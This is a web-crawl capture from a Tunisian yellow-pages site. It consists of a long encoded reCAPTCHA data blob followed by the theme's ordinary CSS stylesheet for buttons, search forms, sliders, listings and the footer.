CvMKlcTbCgcOaw7IRaHnDj8ObZ8KSbcO/bcOqSGzChxXDqSnDnzceBnUdcFYFw61Aw7fCnhfDpcKHSXUkHQTDg8Olw64LwoRBZQXDu8O7w4bDlcKFw6jCnQLCv8O2w49/w6fDlsKgw7w1FGDDl8OXdcKiA8O+fMKBGMOpKMKDVFgCOArDk1zDg8KwETnCr8KPw57CosOHw4LCjxPCjCw0w7fCvG45ADzDu31kw4jCpmHCihUEfSrDvgd/O8Ogw4okOnbCm8O4IMOSwpbCk8KAwp/DqsOBwr4zwqx3wq7DqgIGGGEuDsKdwrVpw5QFwo8AwqvCrcO6IsKFP8OObAF1XHZDwoVKGsKFNMOqasOvw4UHw5UOw5nCkh4IYMOEwqLCm8O+w58gw6jCoFDDmMKAdsKfLwE+LWTDq8Ofw4vDt8OZwp7CsB7CgGgYwp0BVMOlwrbCuQfCksKnQMK/dATDu8OCQE1AwoTDksKZHFTCkShjwqXCilR/JX10RFliw6U+dChpwqrCvBZXKEHDo3/DscOmw6B2wqnDlsOHIMKFwoMSw7/DshMxwo3CnXXCqR4mw5w9w5kSPMKcUMKJQMK5wps/w7HCoVBjwqjDgxxPw70Hw4pCAsOyw4AAM8KjGcKywoR9McKwGUbCkwXCpMKCw5oWKMOdwqDDlCLDt8KRaMKgAcK+wrspJ2xdwpFAwpvCgcOGwr9yw4R1BmktAzTClcKhZsKbw5vDqsKzwqRvw7gCCsKlRFvCvMKgwpzCocOAwoFGLcKYQh/CqMKFwqHDpnh4N8K/PArDoSXCoMOcOjg4w6ZgTsOFwrnCsCBGKUY2wpvCjC/[base64]/CjMKBwqXDvsK8w4XCrwEyAGQTw4gnw6TCuklqEVPCtnjDm8Oyw5/DizzCsMOPEXzCsMKgQFHDq8Kkw5ALUsOCw7LDjEXDo8KiKsKOIcKKwoLDg0TCu8K0bMOrw7HDvilZw69FUsOXw4jDh1wpw4EIw7nCuRnDi3kgwp3CkEfDpV0/[base64]/Dr8KUainDjcKdSGpBw6fCvGUKwqM8Hz5Aw5DDrsO4w6vDkMKxJsKewrbCtMOcXcOlS8OfHsOTwr8tSsOrOsKKDsOwPmLCsnHDkFXCv8OUNhbCpsKiJ2jDtcO1H8KWScKAP8Kkwp3DmxDDvcOtwpZIHcKPacODN2IJdMOIw7TCtsKyw5g/woPDkRfCnsOJIgfChcK+PX9hwpTDocKowoQZw57CtmrChsOMw4NNwoDCv8KAOsKCw50RTkUmDHPDm8KtLcKNwrPCnEfDgsKOwqrCtsK4wrXDqAYlJTbCgQbCoVE3BAhjwo0sTcKbFFdXw4TCixfDsAvCqMK4H8Kpw6I/WsO/wrTCv2XCuw8Bw7XClMK8eXAowoHCr0ZPJ8KnE3rDr8O9M8KKwqsrwpQGwqZHw4DCrBrCoMK5w4gIw4/[base64]/Dh0tQwqXCm8Kiw5vDtcOvG1hXeQRWOnMKTG/DpcOABiIEwq/DjyPCqcK5NVsKwokVwoYEwrvCoMKPw5hATFpQW8O4XDA6w70EfMKLAhPCsMOlw7VkwqPDocOBUcKhwqvCg1DCtm1lwrfDvMOPw6/Ct1LDjMOTwpPCvsKZJ8KHP8KpTcKmwpXCksO1KMKQw6vCp8ObwpM4ZhzDqVDDkmpDw71rIsOlwqFeK8OEw6UDb8KZAsOmwqEXw6JtWgrCjcKZRTrDkyHChhnDmsKqHMOywog4wpnDgDpMNDwrw69hw7YQQMKsI0HDrTA/XkPDscOqwo9obcKIUMKVwqYGZsOaw7tHBVwiw4HDjsKaYADDq8OEw57CncKUDnIIw6BtCkB0OS/CoRxlAABBwobChWAFWlhVccO7wqvDi8KHwoXDhSdYBhnDk8K3DsKnRsKaw7/CimQPw4UMKUXCnEBjwobCliBFw6jDqQfDrsOlFsKqwoUbw5wJw4QvwpBmw4Biw57DrCEZIcONa8O3AQ3CnVjCrTk/CSUywoMZw607w4pQw4Blw5PCj8K1SsK6wrzClStXw7oewpPCmQUIw41CwrLCkcOsAhrCsT5MaMKZwq9Pw68+w5vCqGHCosKhw5E/[base64]/[base64]/w5DCkFXCuMO0ZzYxTyo/w78RfsKnw4bDugUJw77ChhQgTjrDuMOVw6nCu8K1wqQ7wq3ChANKwpnCvsOgFMKlwpw9wrXDgTHDhcO0PTlNHsKNwpc0FHUDw6A7P1A8AMO/[base64]/w6LDtADDnxDCusKowr9YdhAMTsKLaDrCm8KOGi3Dp8KGw5lew693EcOuw6V3b8O6TStZYMKVwoLDuhdKw7TCozXDiWvCrV3Dv8O/woNQworCoQnDjhpDwq8AwrPDv8OGwocTaAXCksKlKD1oeyIQwrx3F03Cl8OaRcKBA2ljwqZCwp02MMKhbMOOw7/[base64]/CrhrDksOie8OWO8O0wq5kw7EAL8OXw49Ue8KYw6wYwpjDo2LDjnxIMx3Djn9kNsKnwrLCicK+UU/DtQZzwpMhw5YSwp/CjB4TUX3DmMOewo0Aw6PCocKvw5tBfXtJwrXDlMOFwr7DsMKcwpwxR8Kkw5TDsMOxVsOCJ8ONB0oMO8KAw5TDkx4Aw6PCoVM/w5Bsw7TDgQFQY8KnDMK+e8OpRcKIw6gdC8KHW3HDksO3DMKRw7wrVHvDuMKSw6TDuCfDgXokTW1+O2wxwrfDg37DrlLDksOeLUzDgDzDtXvCqCvCiMKmw6EMw4I4eUYewqLCuHoYw7/DhsO2wq/DmloXw6DDtlMvRXhww6B2ZcKrwrjCqS/[base64]/[base64]/CtMO5NMOvQ8OYW1Rbw6Q9asK6D8ONE8K/w7TDug3DucKaw5QaAMOsNhnDoRt2wogSSsO+aSVFSsOWwqtGSk3CpmbDk0TChA/Cl0BEwrcWw6DDsQDChg4Xwq9uw7XCpA3Ds8OTUkfDkhfCtcKEwqPDkMKsTFbDsMK9wr4GwrLCuMO6w5HDijoQP2kCw41/[base64]/bilHwoLCm3www7tQLmJIwrjDqxvCmXXDrcKRUQXCmcO6WE5odQcawqtEBgAYVsOfUlJMPwkSETxcY8Ozb8O5I8KoEMKSw6MtHMOYfsO1XVLCksOXPQnDghHDr8OQecOlbU58dsKLUCbCi8OCZsObw5hQa8O4dmjCgHkRacKwwqrDvH3DqMK/FAg9CxvCpQJIw489RMK6w4/CowgrwpZewr/[base64]/DpsOvQMKFw6TCuMOgw4XCgMK0w6A9wqlwTSY1DsKww6DDhcK3MmJdKnAzw64EBBnCn8OXZcOaw7bDgsOHw6nDvcO8M8OLBxTDo8KxRcOSXQDDgsKqwqhBw43DksO3w6DDrirCq0/CjMKOGH/ClFrDjW4hwoTCisOgw6Iqwp7CgMKJU8Kdw73ClcOCwpt2dsKjw6/DrDbDvxfDnwnDmUTDvsOBE8K7wpfDmsOdwo3DrMOCw4/DgXLCpsOGBcOtcz7CscOkLMKOw6YoGU16KMOwGcKOdxUbWX7DnsKgwqHCiMOYwqB/w6ssOhbDmFnCmGDDnsOuw4LDv24Lw6FPCz5xw5/DlirCtANkBybDsQULw7DDpFXDo8KhwrTDqWjCjsO0w7Y5w4oOwrcYwr3CjMO3wovCjjlnOjtZdEMMw4fDiMOWwpTCqsKDwq/CinnCuQ88fwJ2L8KjJHnDtgQ2w4XCpMKqKcOpwptYI8KvwqjClMKmwpNhw7PDp8Opw7PDncOkUsKUXGbCkcOPw7fCuDPDqTHDusKpw6LDkhF7wp0fw7Fswr/DjcOZXQV5QQLDocO4NC3Cv8Kfw6DDhyYQwr/DkV/DocK8wqvCvm7DuDFyLFcxwofDhWrCiUNMecO9woYtGRHDuTg2RsKzw6XDtE1jwqPCrsOPZxfCim/DpcKqUMOvR0nCncOAOxwQXHEvWUJ5wo/CgCLChT9dw7nCsALCm0VaKcKdwqfDvmHDvicFw7HDicKDJzHCk8KlIMOYBAw8KQPCvT4dwoBfwqHDgx/CrBttwr3Cr8KOTcKsbsKyw5HDgsKuwrtjKcOSIMKHHG/CoSjDt1o4ID7CrcO5wqk2dzJWw6XDqVcUQyXCvHcOKMK/RGcHw63DkgvDoHsKw5pxw7d6DD3DisK/GFctIytZwrjDhSx2wp3DvMK8WCvCj8KUw6zDtWfDi2HCjcKkw6LCm8KMw6U9cMOhwoTDmhnCtVnCgiXCthNgwo9bwrbDggjCkj02G8KbcsKywqBrw71tFg7CqD1Iwrp/[base64]/DhnfCkEjCjHbDj1Y8XVjCksOXw6XDhcOOwpfCs2gpUHLDknVFfcKGwqbCh8KdworCgT3DsRVcT04UdHt1QQrDhkLCmMOawr7Dl8KVVcO2wqrDs8KGcH/DozHDrHDDl8OFPMO4woTDuMKew6XDocK+XQpNwqNlw4HDnkokwrvCkMO9w7YVw7FnwpzCosKeWSfDrlPDuMOfwo4pw6xJbMKPw4DCmWrDvcOCw47DssO6YwHDnsOUw6TDvAjCi8KFFETClHEcw7PDtMKQw4cTQ8Kjw6XDl2dew7lCw7PChcOeccO/OyzCpcONZV3DlSc9wr7CjSJFwphIw40JY03DmDVCw4Vzw7QzwrVkw4RdwoFqUH7CkRLDh8Oew6zCksOZw4o4w4VJwrpjwpnCosOiGDIWw44zwoEUw7bCqRjDrMOJVMKFLVrCmlNpV8OhWVdAVMK9w5nDiR/DkFcuw7lyw7TDi8KQwop1SMKZw5xnwq1NKBsTw6RFJnAzw6/DtynDucOiFsO/[base64]/[base64]/ClHbDjBPCuMKMwo3Cv8Olw4rDsMO8wqbCrsK1bkoeGsKzw7ZHwoglVGLCrX3CucKqw4nDiMOWbcK5wpPCn8KHAkIwVBwoSMKdZcOrw7DDuEjCoTIcwpXCusK5w5/DtCPDoQPDvRrCtSTClGUFw7YBwqYMwoxIwpzDgC4Jw4hXwojDucOMIsOMw5EmWMKUw4TDtE/[base64]/wo/Dpk88ecKFYsOaMkXCssOew7fDoQXDo1M6XMORw6vDn8OyLjXCq8KNLcOxw7M7PXLDjXFow6zDvn0Gw6Ywwq9Uwo/[base64]/CuztceDk7AcKVXkjDs8OnOhfCumMOCC1Hw6g9wqDCvAIWwrQPPz3CjCFvw7fDoTRzw43DuUjDmSYkM8Oww4bDkncsw77DnnJawpNrEMKCD8KKbMKHCMKiEMKTA0tEw7hVw4jDigYrPCYEwpLCmsKcGhd5wpLDi2Q/wrcfwp/CunPCpwvChi3Dq8OLdsKEw5NmwqgSw5YUA8ONwrLDvnElbsO7XmPDklbDpsOsd1vDhidDV2puQsKVDBILwqsIwrTDr2hjw5vDosKSw6jCjzAhKsKIwpbDmsO/[base64]/PsO7bcKow6BvEFfCmk/DhVlzwpcpEsKIw7vCrcKUFcKKGWHDt8OJGsKWKMKwRhPCm8OMwrvClCjDm1ZUwqITOcKzw5s1wrLDjsOlDUPCscOGw4JSLlhLw7w8Vz9Sw59LZcOaw4LDk8OhOFUTB13DjMKcwpvCl2bCu8OwCcK0c2fCr8K7GWHDqxFAf3ZLb8OWw6zCjcKBwp7CoSkEcsOzeV/ClnI9woxtwrvDjcKbCwVqB8KUecOsVhfDoG/DsMO3IF1EZFstwrfDlUzDl3vCrBLDicKjP8K+LsOYwpTCpsOuKyBqwqPCvcO6PxhGw6PDrcO/[base64]/[base64]/WggMwrhCw5g8wqnDncO9WWnDnno9H8KlQ1zDqwIoXcOdwrHCgcO9woXCv8OTC3PDqMK/w5dYwpTDkEXCtAkcwpXDrVsmwoLCk8O/BMK7wq7Ds8OBJzgQwozCnFIRDMObwo8iQ8OHw488WXFXCsOKScKuaE7DuRhZwosMw5rDscKTw7EKdcOJwprChsOswrbChHjCoFUxwpPClMKVw4DDjsKHF8OkwpsfRihHTcKNwr7CmQgGKSbCpMO6Xm1xwq/[base64]/Di8OXwo9OTjVPw4sZw4PCjgDCmgYgTMO2w4vCmRTCnsORScKkZsO/[base64]/DlsK1w7luUz5iwoDDvsKgHi/DtcK/HsOrwoEzA8OJT2IKUhTDhcOoZcKKwrHDg8OfeFfDki/Cim3CuGNfQcOIVsO3wpPDmMOGwqxOwrthOGd7acOHwpIaEcO+XQnCmcKISFHCkhU0WUJ8dg/CpsO/w5t8ECbCqsOVXUvDowbCksKow7dhMMO/wqPCm8OJSMOyHUXDpcK5wrEvwr/CrsK9w5TDsFzCvHYLw40Rw4Qfw4HCgsKFwqXDvcKaQ8K9GsKvw6xowqHCrcKNwqcIwr/CkQNMYcKqDcOFNmfCjcOgTHTCkMOIwpR3w45qw6UOC8O1dsKow4ccw7TCpVHDnMO0wozCosORSGsgwpZTWsOedMOMbsK6asK5agnCtUUowrTDnMOfw6/DukhkecK6Ul8VdMOgw4hGwrYpGFHDkwV9w6Uvw4PCicOOw4YIC8OFwozCicO1CmLCh8Kiw4w8w41Iw548OMK2w79Hw410TiXDgArDscK3w4g7w6YWw5rChcKZCcKufSHCpcOxNsO7fmTCucKAKCTDuBB8fxnCvC/DglEMY8OkFMKQwo/[base64]/DtcOWw4XDjcKuecKkw51famHCscOcfDc3wrPCscOiw7NXw6ELw63CvMOjbGkdd8ONC8Otw4jCo8O/[base64]/[base64]/[base64]/w6AtAMKlDUIsw7zCsi8WamAMAGHDmBvDtDBQXgjDrcOjwr04LcKtLkcTw611XcO8wqldw5rCnXADesOqwpJiU8K1wqweRX9bw7o/[base64]/[base64]/DisOlw4jChMKEw4g1cl5LVEU7wqvCmkvDjnrDtsOww7PDusOyVlHDsk/[base64]/[base64]/DpsOswplFX33DqXAUw4PCl0TDnVrChMOQHcK8XcKnwpbCjMKLwojCkMKdHsK/wr/[base64]/DisKAwpRow4Eow71HwpDCssKPdxIFwrwuw6/CjUfCmcO/[base64]/DksKhw6tKOsK4w77CgsKSwoFCwqDCisOzwp/[base64]/w47Chmlww6rCrcKbwrpBLlLDlENtHSPCiyIUwpPCulbCinjClANVwocOwrbCrzxWNmlXccKkeEghS8KrwpxJwpNkw40vwrJfdRjDrC5pAsO8XsOSw6jDq8Oiwp/CukEzCMO4w4QPC8KMLhkqegodw5oHwrJZw6zDn8KJIsKFwoTDu8OPHQUxGAnDg8O9wpp1w6xAwr/ChxzCpMOXw5ZKwpXCoXrCj8OaSkEsf2DCmMOtWjJMw6/DpiPDg8Oyw6Iwbmx7wrZkdsKySMKvw7UYw5dnAsKBw7/Do8ODHcKLw6JbHX/[base64]/DuyxRKTQuU8Obwo3DhMOdLkjDtXvDrABOGMKJw7HDtMK9wojDpWcPwoLDrMOsZsO8wopdFlDCksOua1o7w7vCsE7DpAJOw5h9F09rckvDoDPCvcKoDi7DkMK3woVTUcKdwpDChsONw4zCqsOiwq7CsW7DhFTDocK4L1nDtMOeDy3DnsO5w73CoX/Dv8OSOzvCtMOIacOewrLDkynDqiECw5UII3vCmsO4EsKmRsKrX8O8DcKIwoErX1rCgizDuMKqLcK/w6fDkynCsmUnw6/CisOLw4LCqcK9YCXChcO3w5AqVA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfOTsQaAAAAAMEjB_o3aJv8W56Zfph48cd0Vg0B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,534],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://pagesjaunes.com.tn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vUylqnOlUypf5MPfi5ebegJv2OwbFpL9p969EAfZwQs\\u003d\x22,1,0,null,1,1763894491780,0,0,[15,55,249],null,[77,136,177],\x22RC-pXY3XQZrMqJgtQ\x22,null,null,null,null,null,\x220dAFcWeA5sd8WJLyYk3nZN8L2uqGAvZzFwfada45HbJ_HX-ihF4Nw2R8pJTzjt6HOuP12uB7S8sRbCl8DsRSkekjT8Sbj3RlilGA\x22,1763977291852]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/style.css
body_size: 9256
content:
@import url('https://fonts.googleapis.com/css?family=Poppins:400,500,700');

html, body{
    height: 100%;
    width: 100%;
    font-family: 'Nunito Sans', sans-serif !important;
    color: #181818 ;
    line-height: 1.5em;
}
ul {
    padding-left: 10px;
}
p{
    margin: 0 0 1em;
}
.form-control{
    background-clip: initial;
}
.rounded-circle{
    border-radius: 50%;
}
p.lead {
    font-size: 18px !important;
    font-weight: 400;
    line-height: 30px;
}
.btn {
    background: #ffe928;
    border: 2px solid #ffe928;
    font-size: 18px;
    font-family: "Zilla Slab";
    font-weight: bold;
    padding: 10px;
    border-radius: 3px;
}
.btn-primary {
    background-color: #ffe928;
    color: #181818;
    border: 1px solid #ffe928;
    font-size: 16px;
    font-weight: bold;
}
.btn-primary:hover{
    opacity: 0.7;
    background-color: #ffe928;
    color: #181818;
    border: 1px solid #ffe928;
}
.btn_link_3 {
    background: #fff;
    border: 1px solid #181818 !important;
    border-radius: 3px !important;
    font-weight: bold !important;
    font-size: 13px !important;
    font-family: 'Nunito Sans', sans-serif !important;
    padding: 4px 7px !important;
    margin-right: 5px;
}
.btn_link_4 {
    background: #ffe928;
    border: 1px solid #ffe928 !important;
    border-radius: 3px !important;
    font-weight: bold !important;
    font-size: 13px !important;
    font-family: 'Nunito Sans', sans-serif !important;
    padding: 4px 7px !important;
    margin-right: 5px;
}
.btn_link_5:last-of-type{
    margin-left: auto;
    float: right;
    margin-top: 30px;
}
.contact-info-box .tab-content .tab-pane {
    font-size: 13px;
    font-weight: bold;
    letter-spacing: 1px;
    padding: 10px;
    background: #f2f2f2;
    margin-right: -10px;
    float: right;
    border-radius: 3px;
    line-height: 23px;
}
.tab-pane.tab-mail {
    padding: 0 10px 10px !important;
}
input {
    border: 1px solid rgba(24,24,24,.3);
    color: #181818;
    outline: none;
    font: inherit;
    width: 100%;
    line-height: 1;
    width: 100%;
    display: block;
    padding: .8em;
    background: transparent;
    font-size: .875rem;
}
/* popup */
.modalDialog {
    position: fixed;
    font-family: Arial, Helvetica, sans-serif;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,0.8);
    z-index: 99999;
    opacity:0;
    -webkit-transition: opacity 400ms ease-in;
    -moz-transition: opacity 400ms ease-in;
    transition: opacity 400ms ease-in;
    pointer-events: none;
    z-index: 999;
}
.modalDialog:target {
    opacity:1;
    pointer-events: auto;
}
.modalDialog > div {
    width: 30%;
    position: relative;
    margin: 10% auto;
    padding: 1%;
    background: #fff;
}
div#openModal form {
    width: 80%;
    margin: 20px auto;
}
div#openModal h2 {
    text-align: center;
}
.modalDialog .btn {
    text-transform: uppercase;
    display: block;
    margin: 0 auto;
    padding: 10px 20px;
}
/* End popup */
/* headline*/
.section-title.headline {
    position: relative;
    margin-bottom: 115px;
}
.headline h2 {
    font-size: 3.75rem;
    font-weight: normal;
    margin: 0;
    padding: 0;
    line-height: 1.15;
    display: block;
    font-family: "Zilla Slab";
}
.headline_content {
    display: block;
}
h2 .headline_content > span:after{
    width: 70px;
    content:'';
    margin-left: -35px;
    position: absolute;
    width: 50px;
    left: 50%;
    border-bottom: 2px solid #ffe928;
    bottom: 0px;
}
h2 .headline_content:after{
    content: '';
    border-color: rgba(24,24,24,.1);
    display: block;
    margin: .55em auto .8em;
    border-style: solid;
    border-width: 0 0 2px;
    width: 50%;
}
.content_subheadline {
    font-size: 1.25rem;
    margin-bottom: 50px;
}
/* End headline*/
.PageWrap {
    position: relative;
    overflow: hidden;
    display: flex;
    flex-direction: column;
}
header .container-fluid{
    padding: 0;
}
.header-bottom {
    z-index: 99;
    display: block;
    position: relative;
}
.carousel {
    position: absolute;
    display: block;
    top: 0;
    max-height: 318px;
    z-index: 1;
}
header .carousel-inner{
    max-height: 318px;
}
header{
    min-height: 200px;
}
.header-top p{
    font-size: 1.1em;
    font-weight: 600;
    position: relative;
    z-index: 99;
    color: white;
}
.header-top p a{
    color: #fff;
}
/* NAV Top */
.navbar-brand{
    z-index: 1000;
    position: relative;
}
.navbar{
    padding: 10px 0;
    z-index: 999;
}
.navbar-nav li{
    position: relative;
}
.navbar-nav li:first-child:before{
    content:url("../img/login.png") ;
    width: 25px;
    height: 25px;
    position: absolute;
    left: -23px;
}
.navbar-nav li a:hover{
    font-weight: 500;
    color: #ffe928 !important;
}
.navbar-nav li:first-child a {
    border: none;
}
.navbar-nav li a img{
    margin-top: -3px;
}
.nav-link{
    font-size: 1.1em !important;
    padding: 0 10px !important;
}
.navbar-nav li a {
    border-left: 2px solid #fff;
}
.page-template-page-cms .navbar-nav li:first-child a , .page-template-page-cms .navbar-nav li:last-child a{
    border: none;
}
.navbar-light .navbar-nav .nav-link , .navbar-light .navbar-nav .active>.nav-link {
    color: #fff !important;
    font-weight: 600;
}
/* END NAV Top */
.header-bottom p {
    text-align: center;
    font-weight: bold;
    color: #fff;
    font-size: 30px;
}
.header-bottom p a{
    color: #fff;
    line-height: 62px;
}

/* SEARCH */

#Search {
    top: 0;
    z-index: 10;
    position: relative;
}
.home #Search form label{
    color: white;
}
#Search form label {
    color: #181818;
    font-size: 19px;
    /* text-transform: capitalize; */
    font-style: italic;
    letter-spacing: 1px;
}
#Search .form-control {
    height: 46px;
    padding: 10px 10px 10px;
    border: 1px solid yellow;
    border-radius: 0;
    color: white !important;
    background: none;
    font-weight: bold;
}
option.optioncity-name {
    color: #181818;
}
input.form-control::placeholder , input.form-control {
    color: #fff !important;
}
.postal-code-select option.optionGroup {
    font-weight: bold;
    background: #181818;
}
.modalDialog input::placeholder , .modalDialog input{
    color: #abaaaa !important;
}
#Search button svg.svg-inline--fa.fa-search.fa-w-16 {
    margin-right: 9px;
}
#Search .form-group {
    padding: 0 1rem;
}
span.select2-selection.select2-selection--single {
    height: 46px;
    padding: 10px;
    border: 1px solid yellow;
    border-radius: 0;
    color: white !important;
    background: none;
    font-weight: bold;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #fff !important;
    font-size: 14px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 100% !important;
    top: 0 !important;
    right: 0 !important;
    width: 25px !important;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #fff transparent transparent transparent !important;
    border-width: 8px 7px 0 7px !important;
    left: initial !important;
    margin-left: 0px !important;
    margin-top: 0px !important;
    top: 50% !important;
}
.select2-results__option {
    font-size: 14px;
    line-height: 16px;
    /* background: #eee; */
}
.select2-container{
    width: 100%;
}
/* END SEARCH */

/* BANNER */
section#banner {
    padding: 15px 0;
    position: relative;
    width: 100%;
}
.banner-pub {
    text-align: center;
}
/* END BANNER */

/* Banner-2 */
#banner-2 {
    position: relative;
    padding: 15px 0;
    background: rgb(255,255,255);
    background: linear-gradient(0deg, rgba(255,255,255,1) 20%, rgba(214,214,214,1) 100%);
}
#banner-2 .jumbotron{
    position: relative;
    padding: 20px;
    background-image: url(../img/espace-affaire.jpg) !important;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    height: 98%;
    color: #fff;
    margin-bottom: 10px;
}
#banner-2 .jumbotron h4{
    font-size: 25px;
    font-weight: bold;
    color:#ffe928;
}
#banner-2 .jumbotron h4 span{
    color: #fff;
}
#banner-2 .jumbotron ul {
    position: absolute;
    bottom: 10px;
    list-style: none;
    padding-left: 10px;
}
#banner-2 .jumbotron ul li a{
    color: white;
    font-size: 20px;
    font-weight: normal;
    line-height: 30px;
}
/* End Banner-2 */

/*Categories slider */
.slider-categories {
    position: relative;
    margin-top: -160px;
    width: 100%;
}
.slider-categories a {
    color: #fff;
    font-family: 'Zilla Slab', serif;
    font-size: 20px;
    font-weight: 500;
}
/*End Categories slider */
.brands_slider_container {
    height: auto;
    position: relative;
    width: 90%;
    margin: 0 auto;
}
.brands_slider , .customer-logo {
    height: 100%;
}
.brands_item , .customer_item {
    height: 100%
}
.brands_item img , .customer_item img {
    max-width: 100%
}
.brands_nav , .customer_nav {
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    padding: 5px;
    cursor: pointer
}
.brands_prev:before{
    content: url("../img/prev.png");
    width: 15px;
    height: 15px;
    position: absolute;
    left: -56px;
    bottom: 10px;
}
.brands_next:after{
    content: url("../img/next.png");
    width: 15px;
    height: 15px;
    position: absolute;
    right: -56px;
    bottom: 17px;
}

.customer_prev:before{
    content: url("../img/customer-prev.png");
    width: 26px;
    height: 26px;
    position: absolute;
    left: -71px;
    bottom: 32px;
}
.customer_next:after{
    content: url("../img/customer-next.png");
    width: 26px;
    height: 26px;
    position: absolute;
    right: -71px;
    bottom: 32px;
}
#customer {
    width: 100%;
    position: relative;
    padding: 15px 0;
}
/* section-activite */
.section-activite {
    position: relative;
    width: 100%;
    padding: 50px 0;
}
.section-activite .headline_content{
    text-align: center;
}
.section-activite .slick-slide{
    position: relative;
}
.content-slider {
    position: absolute;
    top: 45%;
    left: -24px;
    right: 0;
    margin: 0 auto;
    width: 86%;
    text-align: center;
}
.content-slider h3 a{
    color: #fff;
    font-weight: bold;
    font-size:15px;
    margin-bottom: 35px;
}
.content-slider h3 a:hover{
    text-decoration: none;
    opacity: 0.8;
}
.content-slider h3 a:after{
    clear: both;
    content: ' ';
    line-height: 0;
    display: table;
    position: absolute;
    left: 50%;
    border-bottom: 2px solid #ffe928;
    bottom: 0;
    width: 50px;
    margin-left: -25px;
}
.content-slider a{
    color: #fff;
    font-size: 17px;
}
.content-slider .subheadline {
    display: none;
}
.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before{
    opacity: 1 !important;
}
.slick-prev:before{
    content: url("../img/customer-prev.png") !important;
    width: 26px;
    height: 26px;
    position: absolute;
    left: -9px;
}
.slick-prev {
    left: -50px !important;
}
.slick-next {
    right: -50px !important;
}
.slick-next:after{
    content: url("../img/customer-next.png");
    width: 26px;
    height: 26px;
    position: absolute;
    right: -9px;
}
.slick-next:before {
    display: none;
}
.slick-slide img{
    max-width: 195px;
}
.slick-dotted.slick-slider {
    width: 90%;
    margin: 0 auto 30px;
}
/* End section-activite */

/* mobile-bloc */
section.mobile-bloc {
    position: relative;
    width: 100%;
    padding: 0 0 50px;
}
.mobile-bloc .section-title.headline {
    margin-bottom: 80px;
}
.mobile-bloc .fa-apple {
    font-size: 23px;
    margin-right: 10px;
}
a.btn.btn_link:hover {
    background: white;
    border: 2px solid #181818;
}
a.btn.btn_link_2 {
    background: #fff;
}
a.btn.btn_link_2:hover {
    background: #ffe928;
}
.mobile-bloc .btn-inner-content{
    margin-top: 50px;
}
.mobile-bloc h2 .headline_content:after{
    margin: .55em 0 .8em;
}
.mobile-bloc h2 .headline_content > span:after{
    margin-left: 0;
    left: 0;
}
input.wpcf7-form-control.wpcf7-submit.btn.btn_link {
    width: fit-content;
    background: #ffe928;
    font-family: "Zilla Slab";
    font-weight: bold;
    text-transform: uppercase;
    font-size: 18px;
    padding: 10px;
    color: #181818 !important;
}
input.wpcf7-form-control.wpcf7-submit.btn.btn_link:hover{
    border: 2px solid #181818;
    background:#fff;

}
/* End mobile-bloc */

/* testimonial */
.testimonial{
    width: 100%;
    position: relative;
    padding: 100px 0;
    background-color: #ffe928;
}
.testimonial .section-title.headline {
    text-align: center;
}
.testimonial .content_subheadline{
    font-family: 'Zilla Slab', serif;
    font-size: 32px;
    font-weight: normal;
    font-weight: 500;
}
.testimonial h2 .headline_content:after{
    border-color: #181818;
}
.testimonial .section-title.headline {
    margin-bottom: 80px;
}
.testimonial  h2 .headline_content > span:after {
    border-bottom: 2px solid #fff;
}
.testimonial h2{
    font-family: 'Zilla Slab', serif;
}
.bd-placeholder-img {
    background: #fff;
    width: 210px;
    height: 210px;
    padding: 60px 0 0;
    margin: 0 auto 40px;
}
.bd-placeholder-img img{
    margin: auto;
    display: block;
}
/* End testimonial */

/* Content-Holder */
.content-Holder{
    padding-top:4em;
}
/* end Content-Holder */

/* listing_view */
.listing_image {
    display: flex;
    justify-content: center;
    align-items: flex-start;
    height: 100%;
}
.listing_box{
    padding: 0 15px;
    border: 1px solid #e6e6e6;
    margin-bottom: 20px;
}
.box-vip{
    border: 3px solid #ffe928 !important;
}
h2.listing-title {
    font-weight: bold;
    font-size: 17px;
}
h2.listing-title a {
    color: #181818;
}
.listing-adress {
    font-weight: bold;
    font-size: 13px;
}
.contact-info-box ul#pills-tab {
    width: fit-content;
    float: right;
}
.contact-info-box #pills-tabContent {
    float: right;
    padding: 0 10px 0 0;
    min-width: 100%;
    text-align: right;
}
.contact-info-box .tab-pane span {
    background: #eee;
    padding: 10px;
    font-size: 14px;
    letter-spacing: 1.4px;
}
.nav-pills .nav-link {
    border-radius: 0;
}
.listing-header {
    position: relative;
    border-bottom: 1px solid #cdcdcd;
}
.listing-content {
    padding: 15px 0 0;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: baseline;
}
h6.listing-category {
    font-weight: bold;
    font-size: 12px;
    color: #181818;
    text-transform: uppercase;
}
a.secteur-cloud {
    color: #181818;
}
a.secteur-cloud:hover {
    text-decoration: none;
    opacity: 0.6;
}
.contact-info-box {
    max-width: 334px;
    float: right;
}
.contact-info-box ul li:last-child a.btn_link_4{
    margin-right: 0;
}
.listing-content p {
    font-size: 14px;
    display: block;
    width: 100%;
}
.listing-bottom{
    display: flex;
}
.box-rating {
    margin-left: 10px;
}
/* End listing_view */

/* FOOTER */
footer{
    width: 100%;
    position: relative;
}
footer .content-footer{
    position: relative;
    padding: 70px 0 30px;
    border-bottom: 1px solid #181818;
}
footer .footer-bottom{
    padding: 10px 0;
}
footer .img-footer {
    margin-bottom: 25px;
    display: block;
}
footer .column_content_inner h3 {
    font-size: 1.5625rem;
    font-family: "Zilla Slab";
    font-weight: bolder;
    line-height: 1.15;
    margin-bottom: 30px;
}
footer .column_content_inner p{
    line-height: 10px;
}
